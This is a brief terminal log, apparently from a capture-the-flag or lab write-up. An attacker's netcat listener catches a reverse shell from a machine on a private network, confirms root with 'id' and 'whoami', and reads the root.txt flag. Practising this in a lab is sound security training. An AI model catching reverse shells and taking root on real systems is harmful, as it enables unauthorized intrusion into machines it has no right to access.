 ┌──(root💀sain)-[~]
└─# nc -lvp 1235
listening on [any] 1235 ...
192.168.11.176: inverse host lookup failed: Unknown host
connect to [192.168.11.129] from (UNKNOWN) [192.168.11.176] 49488
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
3a1c85bebf8833b0ecae900fb8598b17
#